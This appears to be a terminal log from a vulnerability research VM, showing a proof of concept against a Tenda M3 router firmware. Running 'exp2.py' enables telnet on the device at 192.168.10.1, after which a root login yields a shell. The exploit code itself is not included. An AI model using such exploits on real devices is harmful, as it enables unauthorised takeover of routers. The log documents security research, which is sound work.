 pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin
.extracted/squashfs-root$ telnet 192.168.10.1 23
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin
.extracted/squashfs-root$ python exp2.py
302
<html><head></head><body>
        This document has moved to a new <a href="http://192.168.10.1/login.html">location<
/a>.
        Please update your documents to reflect the new location.
        </body></html>
[+] execute ok
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin
.extracted/squashfs-root$ telnet 192.168.10.1 23
Trying 192.168.10.1...
Connected to 192.168.10.1.
Escape character is '^]'.
linux-332211020100 login: admin
Password:
Login incorrect
linux-332211020100 login: root
Password:
~ # ls
bin         etc_ro      mnt         sys         var
dev         init        proc        tmp         webroot
etc         lib         sbin        usr         webroot_ro